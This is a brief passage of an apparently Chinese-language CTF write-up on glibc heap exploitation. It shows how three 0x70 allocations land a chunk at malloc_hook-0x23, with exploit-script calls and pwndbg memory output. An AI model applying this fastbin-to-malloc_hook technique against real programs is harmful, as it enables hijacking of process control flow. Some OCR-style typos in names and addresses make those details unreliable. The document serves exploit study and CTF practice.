 然后分配 3 个 0x70 的 chunk ，就可以拿到 malloc_hook 所在的那个 chunk .
申请3个0x70大小的chunk，则程序会将最后一个chunk申
请到main_arena的mallloc_hook-0x23的位置，该chunk
的内存首地址为7ffff7ddlaed，用户空间首地址
为7ffff7ddlafd
create(0x65,0)
create(0x65,0)
create(0x65,0)
info("0 拿到了 malloc_hook")
pwndbg> x/8xg 0x0555555756160
0x555555756160 <heap_ptrs>: 0x00007ffff7dd1afd 0x0000555555757030
0x555555756170 <heap_ptrs+16>: 0x0000555555757100 0x0000555555757170
0x555555756180 <heap_ptrs+32>: 0x0000000000000000 0x0000000000000000
0x555555756190 <heap_ptrs+48>: 0x0000000000000000 0x0000000000000000
pwndbg>